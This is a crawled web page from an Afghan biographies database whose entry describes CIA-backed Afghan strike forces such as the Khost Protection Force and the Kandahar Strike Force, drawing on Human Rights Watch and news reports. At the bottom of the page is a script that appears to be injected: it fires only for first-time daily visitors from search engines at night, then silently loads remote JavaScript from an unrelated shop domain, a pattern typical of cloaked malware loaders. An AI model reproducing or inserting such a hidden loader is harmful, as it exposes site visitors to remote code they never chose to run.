

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3031&task=view&total=5017&start=1028&Itemid=2
body_size: 7525
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1029 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2242&task=view&total=5237&start=1027&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=362&task=view&total=5237&start=1029&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>CIA Afghan counterterrorist forces</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>CIA Afghan counterterrorist forces</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>Who are the CIA-backed Afghan strike force units? </strong><br />
	&nbsp;</p>
<p>
	There are five militias that, says Human Rights Watch, come under only the nominal control of the Afghan intelligence agency, the NDS and do not &ldquo;fall under the ordinary chain of command within the NDS, nor under normal Afghan or US military chains of command.&rdquo; Rather, they are &ldquo;recruited, trained, equipped, and overseen by the CIA.&rdquo; Human Rights Watch also quotes UNAMA as to the &ldquo;lack of transparency for command, control, rules of engagement, and policy framework&rdquo; guiding these five &lsquo;strike forces&rsquo;. They are:<em>&nbsp;</em><br />
	&nbsp;</p>
<p>
	<strong>NDS 01&nbsp; </strong></p>
<p>
	Operates in Afghanistan&rsquo;s central region, in Kabul, Parwan, Wardak, Logar, and possibly other bordering provinces. A detail given by eye-witnesses is that they recognised different local dialects among the Afghan members of the commando unit, Urguni (from neighbouring Paktika), Dzadran and Tani (from Khost). Local dialects are very strong and distinctive.</p>
<p>
	<strong>NDS 02</strong></p>
<p>
	Operates in Afghanistan&rsquo;s eastern region, in Nangarhar and Kunar, possibly other bordering provinces.</p>
<p>
	<strong>NDS 03</strong> (Kandahar Strike Force or KSF)</p>
<p>
	Operates in Afghanistan&rsquo;s southern region, in Kandahar, Helmand, and Uruzgan out of the former compound of the late Taleban leader Mullah Omar, commonly referred to as &lsquo;Mullah Omar&rsquo;s house&rsquo; and by US forces as &lsquo;Camp Gecko&rsquo;. The late brother of former president Hamed Karzai Ahmad Wali Karzai reportedly oversaw KSF operations until his assassination in 2011. NDS officials have said that these units come under effective CIA command and they have no authority over them.</p>
<p>
	<strong>NDS 04</strong></p>
<p>
	Operates in Nuristan, Kunar, and other bordering northeastern provinces.</p>
<p>
	<strong>Khost Protection Force</strong> (KPF)</p>
<p>
	The oldest of the militias, the KPF developed out of a Khost-based militia made up largely of former PDPA officers, recognised as the 25<sup>th</sup> Division by the Ministry of Defence as part of the (pre-ANA) Afghan Military Forces. The 25<sup>th</sup>Division escaped demobilisation because of its close contacts with US forces, and morphed into the KPF. It operates out of the CIA base, Camp Chapman in Khost, where, quoting UNAMA, Human Rights Watch says a KPF commander &ldquo;participates in the weekly security meetings in Khost province, chaired by the provincial governor, alongside Afghan national security forces, which suggests some degree of information-sharing and tacit consent by the [Afghan] government of its operations.&rdquo; KPF, says Human Rights Watch, reportedly has battalions in Sharana in Paktika province and Gardez in Paktia province, and is the largest of the paramilitary strike forces, with between 3,000 and 10,000 men and a network of informants.</p>
<p>
	<br />
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	<strong>Background</strong>:<br />
	<br />
	The <strong>Khost Protection Force</strong>, reportedly still active and still under CIA control, emerged out of a militia which was notionally the 25<sup>th</sup> Division in the Afghan Military Forces &ndash; the latter term was used to describe the various militia and factional forces from the Northern Alliance and those loyal to pro-US Pashtun commanders which came under Ministry of Defence control in 2001/02 and were funded by the US before the creation of the Afghan National Army (ANA). The 25<sup>th</sup> Division had a high proportion of former members of the PDPA army. It was spared Disarmament, Demobilisation and Reintegration (DDR) because of its good links to the US military.(20171026)<br />
	<br />
	The future of the <strong>Khost Protection Force (KPF)</strong>, and others like it in various Afghan provinces, has been unclear as the C.I.A. withdraws from remote Afghan bases in concert with the broader drawdown of American combat troops from <span class="meta-loc">Afghanistan</span>. Some of the units were earmarked to be handed over to the Afghan intelligence service, the National Directorate of Security, after this year (2014).<strong> </strong>The Khost Protection Force, which generally maintains a low profile, has until recently been one of the largest of several C.I.A.-sponsored paramilitary forces along the border. During the Obama administration&rsquo;s troop surge in 2010 and 2011, some American news reports said it had carried out illegal cross-border raids, with support from armed American drones, to attack Qaeda and Taliban fighters in North Waziristan. (20141016)<br />
	<br />
	It was revealed that although there is coordination with the security directorate &mdash; the NDS &mdash; the CIA is still directing the KPF&rsquo;s operations, paying fighters&rsquo; salaries, and training and equipping them. American personnel were gathering biometric data of alleged suspects, according to witnesses, former KPF commanders and local officials who regularly meet with the force and their American overseers.(20151203)<br />
	<br />
	May 20, 2017 a very strong explosive device hit a onvoy of the Khost Protection Force (KPF) &ndash; a local US-run private militia that is not part of the regular government forces &ndash; that had stopped in Khost city for shopping. The attack killed 18 people and was claimed by the Taleban. After the withdrawal of most US forces from the region and the closure of a number of their forward bases, the 4-6,000 strong KPF is the Taleban&rsquo;s main local adversary. They have been effective in pushing back the Haqqani network&rsquo;s influence in the three Zadran districts of Paktia (Waza Zadran, Shwak and Gerda Tserai).<br />
	<br />
	KPF is controlled by CIA and NDS operatives from former forward operating base Chapman. It is located two miles southeast of the city of Khost.<br />
	<br />
	<strong>Disbanding of CIA frontline Afghan counterterrorist forces in south and east Afghanistan:</strong><br />
	750 members of the Counterterrorist Pursuit Teams in the Kunar region&mdash;home to the elusive Afghan al Qaeda leader Farouq al-Qahtani al-Qatari&mdash;and the 3,500-strong Khost Protection Force. The Khost fighters have helped patrol the insurgent-heavy region along the border with Pakistan&rsquo;s infamous Waziristan province, an area so heavily populated by Taliban, the Haqqani Network, al Qaeda and other militant networks that it&rsquo;s frequently targeted by CIA drone strikes.<br />
	<br />
	One of the first major CIA-trained units to be disbanded was the 900-man Counterterrorist Pursuit Team in the town of Shkin, in Paktika province next to Khost. A former senior Afghan intelligence official said the men were fired with no notice, given a severance payment, two rifles and told to leave. The soon-vacated site was then overrun by Taliban forces, who had to be driven out roughly a month later by the Afghan army. Karzai&rsquo;s spokesman Faizi said the Afghan government had no advance notice of the firings, but later tried to recruit the Shkin forces into the ranks of Afghanistan&rsquo;s intelligence service, in hopes of keeping them from selling their skills to the Taliban or someone else. &ldquo;We tried to hire those militia for the same pay as the CIA,&rdquo; he said. &ldquo;But only a 100 or so said yes.&rdquo;<br />
	&nbsp;</p>
<p>
	In Kunar province, the Afghan army commander there is trying to keep history from repeating itself, by moving his troops to fill the key U.S. outpost and its nearby CIA base, before the Americans depart.</p>
<p>
	&ldquo;I need to take that position, but I need more troops,&rdquo; said Maj. Gen. Mohammad Zaman Waziri (Afghan National Army&rsquo;s 201st Corps in eastern Afghanistan). Two U.S. officials said the CIA-trained paramilitaries at the Kunar base have been told of their imminent firing, and some have already reached out to the Taliban, possibly to reach a peace deal for when they no longer have Americans to pay or protect them.(20140505)</p>
<p>
	&nbsp;</p>
<p>
	<strong>Kandahar Strike Force (KSF)&nbsp;</strong></p>
<p>
	The KSF operated out of the old house in Kandahar of former Taleban leader, Mullah Muhammad Omar, re-named Camp Gecko. Its chain of command appeared to be an informal arrangement, by-passing the ministries of interior and defence, and answering to the US SOF and/or CIA, as well as to Ahmad Wali Karzai, the late brother of former president Karzai. KSF recruits were cherry-picked from regular Afghan army units and trained by US SOF at Camp Gecko.<br />
	<br />
	<span class="st"><strong>CTPT. A Counter-terrorism Pursuit Team</strong> is tasked with dealing with high threat covert ops. </span>Possible examples of CTPTs currently operating: Afghan NDS 0-4, now consisting of 250 men trained by US Special Forces appears still to be active, and working with (for?) the CIA still, with a zone of responsibility extending into southern Nuristan. Afghan NDS&rsquo;s 0-2 brigade in Nangahar would be another possible unit worth looking into.   Finally, it seems possible that some of Kandahar Provincial Police Chief Abdul Razeq&rsquo;s forces in Kandahar are formally designated as CTPTs to allow for operations on the other side of the border. Razeq has been reported&nbsp;to run limited campaigns into Pakistan &ndash; mostly&nbsp;for assassinations.(20171026)</p>
<p>
	<br />
	<br />
	<strong>More Background:</strong><br />
	The CIA started recruiting and training these Afghan paramilitary groups only months after the intelligence agency first entered the country in 2001 ahead of invading U.S. troops, according to current and former U.S. and Afghan officials. They described the top-secret force in detail on condition of anonymity because they were not authorized to speak publicly.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2021-11-03</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2014-05-05</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2242&task=view&total=5237&start=1027&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=362&task=view&total=5237&start=1029&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>